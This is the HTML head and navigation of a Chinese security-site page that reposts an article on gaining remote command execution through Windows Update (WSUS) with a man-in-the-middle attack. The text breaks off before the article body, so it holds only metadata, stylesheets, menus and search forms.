

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anyun.org/a/wooyu/2016/0924/6672.html
body_size: 23165
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<!--<script data-ad-client="ca-pub-2245584124133133" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>-->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<title>Windows更新+中间人=远程命令执行 &#8211; 小飞 | 安云网 &#8211; AnYun.ORG</title>
<meta name="description" content="WSUS是Windows Server Update Services的简称。利用这个windows服务,管理员只需要保证局域网中的一台主机能够连接到MicroSoftUpdate服务器，就能实现内网中所所有主机快速地进行windows更新。" />
<meta name="keywords" content="" />
<link rel="shortcut icon" href="//anyun.org/anyun_logo_yellow.png">
<link rel="apple-touch-icon" sizes="114x114" href="//anyun.org/anyun_logo.png" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://anyun.org/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://anyun.org/wp-content/themes/anyun_begin/js/html5.js"></script>
<script src="https://anyun.org/wp-content/themes/anyun_begin/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://anyun.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='begin-style-css' href='https://anyun.org/wp-content/themes/anyun_begin/style.css?ver=LTS' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://anyun.org/wp-content/themes/anyun_begin/css/fonts/fonts.css?ver=24/11/2017' type='text/css' media='all' />
<link rel='stylesheet' id='highlight-css' href='https://anyun.org/wp-content/themes/anyun_begin/css/highlight.css?ver=24/11/2017' type='text/css' media='all' />
<script type="text/javascript" src="https://anyun.org/wp-content/themes/anyun_begin/js/jquery.min.js?ver=1.10.1" id="jquery-js"></script>
<script type="text/javascript" src="https://anyun.org/wp-content/plugins/image_clipboard_fixed/js/filereader.min.js?ver=6.9" id="filereader.js-js"></script>
<script type="text/javascript" src="https://anyun.org/wp-content/plugins/image_clipboard_fixed/js/cursor_position.js?ver=6.9" id="cursor_position.js-js"></script>
<script type="text/javascript" id="fronted-cb-images-js-extra">
/* <![CDATA[ */
var cbimages = {"ajaxurl":"https://anyun.org/wp-admin/admin-ajax.php"};
//# sourceURL=fronted-cb-images-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anyun.org/wp-content/plugins/image_clipboard_fixed/js/fronted.js?ver=6.9" id="fronted-cb-images-js"></script>
<link rel="canonical" href="https://anyun.org/a/wooyu/2016/0924/6672.html" />
<style>#content, .header-sub, .top-nav, #top-menu, #mobile-nav, #main-search, #search-main, .breadcrumb, .footer-widget, .links-box, .g-col, .links-group #links, .menu-img {width: 1230px;}@media screen and (max-width: 1230px) {#content, .breadcrumb, .footer-widget, .links-box, #top-menu, .top-nav, #main-search, #search-main, #mobile-nav, .header-sub, .breadcrumb, .g-col, .links-group #links, .menu-img {width: 98%;}}</style><style>.site-title a {color: #ff7800;}#site-nav .down-menu > li > a:hover,#site-nav .down-menu > li.sfHover > a {background: #ff7800;border-bottom: 1px solid #ff7800}a:hover, .single-content p a, .single-content p a:visited, .top-menu a:hover, #site-nav .down-menu > .current-menu-item > a, #user-profile a:hover, .top-icon .be, .entry-meta a, .entry-meta-no a, .filter-tag:hover {color: #ff7800;}
.grid-cat-title:hover .title-i span, .cat-title:hover .title-i span, .cat-square-title:hover .title-i span, .widget-title:hover .title-i span, .cat-grid-title:hover .title-i span, .child-title:hover .title-i span, #respond input[type='text']:focus, #respond textarea:focus  {border: 1px solid #ff7800}
.single-meta li a:hover, #fontsize:hover {background: #ff7800;border: 1px solid #ff7800}.ball-pulse > div {border: 1px solid #ff7800}.searchbar button, #login input[type='submit'], .log-zd, .read-pl a:hover, .group-phone a, .deanm-main .de-button a {background: #b0d16a;}.cat-con-section{border-bottom: 3px solid #b0d16a;}.nav-search:hover:after{color: #b0d16a;}.down a, .meta-nav:hover, #gallery .callbacks_here a, .link-f a:hover, .ias-trigger-next a:hover, .orderby li a:hover, #respond #submit:hover, .comment-tool a:hover, .login-respond, .filter-on {background: #b0d16a;border: 1px solid #b0d16a}.entry-more a {background: #b0d16a;}.entry-more a:hover {background: #666;}@media screen and (min-width: 550px) {.pagination span.current, .pagination a:hover, .favorite-e a:hover, .gr-cat-title a, .group-tab-hd .group-current {background: #b0d16a;border: 1px solid #b0d16a}}@media screen and (max-width: 550px) {.pagination .prev, .pagination .next {background: #b0d16a;border: 1px solid #b0d16a}}@media screen and (min-width: 900px) {#scroll li a:hover, .page-links span, .page-links a:hover span {background: #b0d16a;border: 1px solid #b0d16a}.qq-arrow .arrow-y {color: #b0d16a;}.nline-qq a {background: #b0d16a !important;}}.single-content .directory {border-left: 5px solid #f3791f;}.entry-header h1 {border-left: 5px solid #f3791f;border-right: 5px solid #f3791f;}.thumbnail .cat, .format-img-cat, .title-l, .des-t, .des-p {background: #ff7800;}</style><style>.cat-title a{
color:#f3791f;
background:#333;
font-size:14px;
}
.list-cat-title:hover{
background:#f3791f;
}
.breadcrumb {
font-size:18px;
}
#top-menu{
background:#333;
}
#menu-box{
opacity:01;}
#site-nav .down-menu a {
color:#b0d16a;}

element.style {
}
.format-cat, .format-cat a, .entry-meta-no{
color:#f3791f !important;}
#sidebar h3{
color:#f3791f;
background:#333;
font-size:14px;
}
.nav-menu a:hover{
background:#f3791f;
color:#b0d16a;
}
.cat-item a:hover{
background:#f3791f;
color:#b0d16a;
}
 .tagcloud a:hover{
background:#f3791f;
color:#b0d16a;
}
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2245584124133133"
     crossorigin="anonymous"></script>
</head>
<body class="wp-singular post-template-default single single-post postid-6672 single-format-standard wp-theme-anyun_begin">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<div id="header-main" class="header-main">
			<nav id="top-header">
			<div class="top-nav">
									<div id="user-profile">
					<div class="user-login">欢迎光临！</div>
			
						<div class="nav-set">
			 	<div class="nav-login">
			 					<a href="#login" class="flatbtn" id="login-main" ><i class="be be-timerauto"></i>登录</a>
								</div>
			</div>
					<div class="clear"></div>
</div>				
				<div class="menu-%e9%a1%b6%e9%83%a8%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e9%a1%b6%e9%83%a8%e8%8f%9c%e5%8d%95" class="top-menu"><li id="menu-item-9788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9788"><a href="https://anyun.org/hotarticle">热门文章</a></li>
<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://anyun.org/hotmark">热门标签</a></li>
<li id="menu-item-9779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9779"><a href="https://anyun.org/flink">链接</a></li>
</ul></div>			</div>
		</nav><!-- #top-header -->

		<div id="menu-box">
			<div id="top-menu">
				<span class="nav-search"></span>
															<span class="mobile-login"><a href="#login" id="login-mobile" ><i class="be be-timerauto"></i></a></span>
																	<div class="logo-site">
																						<span class="logo-small"><img src="//anyun.org/anyun_logo_green.png" /></span>							<p class="site-title"><a href="https://anyun.org/" title="安云网 &#8211; AnYun.ORG" rel="home">安云网 &#8211; AnYun.ORG</a></p>
							<p class="site-description">专注于网络信息收集、网络数据分享、网络安全研究、网络各种猎奇八卦。</p>
																</div><!-- .logo-site -->

				<div id="site-nav-wrap">
					<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close">×</a></div>
					<div id="sidr-menu"><div class="toggle-sidr-menu">MENU</a></div></div>
					<nav id="site-nav" class="main-nav">
																		<a href="#sidr-main" id="navigation-toggle" class="bars"><i class="be be-menu"></i></a>
																	<div class="menu-%e4%b8%bb%e5%af%bc%e8%88%aa-container"><ul id="menu-%e4%b8%bb%e5%af%bc%e8%88%aa" class="down-menu nav-menu"><li id="menu-item-9765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9765"><a href="https://anyun.ORG">首页</a></li>
<li id="menu-item-9789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9789"><a href="https://anyun.org/a/yejiezixun/">业界关注</a>
<ul class="sub-menu">
	<li id="menu-item-9720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9720"><a href="https://anyun.org/a/yejierenwu/">业界人物</a></li>
	<li id="menu-item-9741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9741"><a href="https://anyun.org/a/jikepinchang/">极客品尝</a></li>
</ul>
</li>
<li id="menu-item-9725" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9725"><a href="https://anyun.org/a/jishuguanzhu/">技术关注</a>
<ul class="sub-menu">
	<li id="menu-item-9758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9758"><a href="https://anyun.org/a/nixianggongcheng/">逆向工程</a></li>
	<li id="menu-item-9735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9735"><a href="https://anyun.org/a/exploits/">ExploitS</a></li>
	<li id="menu-item-9745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9745"><a href="https://anyun.org/a/xitongwendang/">系统文档</a></li>
	<li id="menu-item-9742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9742"><a href="https://anyun.org/a/yingjiananquan/">硬件安全</a></li>
	<li id="menu-item-9740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9740"><a href="https://anyun.org/a/wuxiananquan/">无线安全</a></li>
	<li id="menu-item-9736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9736"><a href="https://anyun.org/a/webjishu/">WEB安全</a></li>
	<li id="menu-item-9726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9726"><a href="https://anyun.org/a/database/">DataBase</a>
	<ul class="sub-menu">
		<li id="menu-item-9727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9727"><a href="https://anyun.org/a/database/access/">Access</a></li>
		<li id="menu-item-9728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9728"><a href="https://anyun.org/a/database/db2/">DB2</a></li>
		<li id="menu-item-9729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9729"><a href="https://anyun.org/a/database/mongodb/">MongoDB</a></li>
		<li id="menu-item-9730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9730"><a href="https://anyun.org/a/database/mssqlserver/">MSSQLSERVER</a></li>
		<li id="menu-item-9731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9731"><a href="https://anyun.org/a/database/mysql/">Mysql</a></li>
		<li id="menu-item-9732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9732"><a href="https://anyun.org/a/database/oracle/">oracle</a></li>
		<li id="menu-item-9733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9733"><a href="https://anyun.org/a/database/postgresql/">PostgreSQL</a></li>
		<li id="menu-item-9734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9734"><a href="https://anyun.org/a/database/sqlite/">SQLite</a></li>
	</ul>
</li>
	<li id="menu-item-9743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9743"><a href="https://anyun.org/a/shenbingliren/">神兵利刃</a></li>
	<li id="menu-item-9754" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9754"><a href="https://anyun.org/a/wangluoanquan/">网络安全</a>
	<ul class="sub-menu">
		<li id="menu-item-9755" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9755"><a href="https://anyun.org/a/wangluoanquan/loudongfenxiang/">漏洞分享</a></li>
		<li id="menu-item-9757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9757"><a href="https://anyun.org/a/wangluoanquan/youxianganquan/">邮箱安全</a></li>
	</ul>
</li>
	<li id="menu-item-9744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9744"><a href="https://anyun.org/a/yidonganquan/">移动安全</a></li>
	<li id="menu-item-9746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9746"><a href="https://anyun.org/a/bianchengchalou/">编程茶楼</a>
	<ul class="sub-menu">
		<li id="menu-item-9747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9747"><a href="https://anyun.org/a/bianchengchalou/android_ios/">Android/IOS</a></li>
		<li id="menu-item-9748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9748"><a href="https://anyun.org/a/bianchengchalou/c_c___c_/">C/C++/C#</a></li>
		<li id="menu-item-9749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9749"><a href="https://anyun.org/a/bianchengchalou/delphi/">DelPhi</a></li>
		<li id="menu-item-9750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9750"><a href="https://anyun.org/a/bianchengchalou/java-cat/">JAVA</a></li>
		<li id="menu-item-9751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9751"><a href="https://anyun.org/a/bianchengchalou/php-cat/">PHP</a></li>
		<li id="menu-item-9752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9752"><a href="https://anyun.org/a/bianchengchalou/python/">Python</a></li>
		<li id="menu-item-9753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9753"><a href="https://anyun.org/a/bianchengchalou/jiaobenyuyan/">脚本语言</a></li>
	</ul>
</li>
	<li id="menu-item-9737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9737"><a href="https://anyun.org/a/wooyun/">WooYun</a>
	<ul class="sub-menu">
		<li id="menu-item-9738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9738"><a href="https://anyun.org/a/wooyun/zone/">WooYun-Zone</a></li>
		<li id="menu-item-9739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9739"><a href="https://anyun.org/a/wooyun/vuls/">WooYun漏洞</a></li>
		<li id="menu-item-9756" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9756"><a href="https://anyun.org/a/loudongfenxiang/wooyu/">WooYun-Drops</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-18721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18721"><a href="https://anyun.org/a/webtips/">网站技巧</a>
<ul class="sub-menu">
	<li id="menu-item-9718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9718"><a href="https://anyun.org/a/wordpressjiqiao/">WordPress技巧</a></li>
	<li id="menu-item-18720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18720"><a href="https://anyun.org/a/ecmstips/">帝国cms技巧</a></li>
</ul>
</li>
<li id="menu-item-9721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9721"><a href="https://anyun.org/a/yulebagua/">风土人情</a>
<ul class="sub-menu">
	<li id="menu-item-9722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9722"><a href="https://anyun.org/a/qiwenqushi/">奇闻趣事</a></li>
</ul>
</li>
<li id="menu-item-9761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9761"><a href="https://anyun.org/a/ziyuanlianjie/">资源相关</a>
<ul class="sub-menu">
	<li id="menu-item-9762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9762"><a href="https://anyun.org/a/yule/">娱乐</a></li>
	<li id="menu-item-9763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9763"><a href="https://anyun.org/a/jishu/">技术</a></li>
</ul>
</li>
<li id="menu-item-9760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9760"><a href="https://anyun.org/a/zhishixuetang/">知识科普</a></li>
<li id="menu-item-9723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9723"><a href="https://anyun.org/a/anquanjuhe/">安全聚合</a>
<ul class="sub-menu">
	<li id="menu-item-9724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9724"><a href="https://anyun.org/a/seayxinxianquanboke/">Seay信息安全博客</a></li>
</ul>
</li>
<li id="menu-item-9759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9759"><a href="https://anyun.org/a/benzhanrizhi/">本站日志</a></li>
</ul></div>					</nav><!-- #site-nav -->
				</div><!-- #site-nav-wrap -->
				<div class="clear"></div>
			</div><!-- #top-menu -->
		</div><!-- #menu-box -->
	</div><!-- #menu-box -->
</header><!-- #masthead -->
<div id="search-main">
	<div class="searchbar">
	<form method="get" id="searchform" action="https://anyun.org/">
		<span class="search-input">
			<input type="text" value="" name="s" id="s" placeholder="输入搜索内容" required />
			<button type="submit" id="searchsubmit"><i class="be be-search"></i></button>
		</span>
			</form>
</div>
		<div class="searchbar">
		<form method="get" id="baiduform" action="https://anyun.org/a/wooyu/2016/0924/6672.html" target="_blank">
			<span class="search-input">
				<input type="hidden" value="1" name="entry">
				<input class="swap_value" placeholder="输入百度站内搜索关键词" name="q">
				<button type="submit" id="searchbaidu"><i class="be be-baidu"></i></button>
			</span>
		</form>
	</div>
	
	
		<div class="clear"></div>
</div>	
        	  
	<nav class="breadcrumb">
